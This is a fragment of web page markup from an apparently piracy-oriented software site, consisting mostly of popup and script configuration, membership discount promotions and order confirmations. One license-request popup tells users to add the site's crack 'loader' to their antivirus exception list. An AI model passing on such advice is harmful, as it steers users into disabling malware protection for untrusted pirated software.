bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7732a1de03","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"","i18n_loadmore":"Load More Posts","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"8c8e829c96","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right 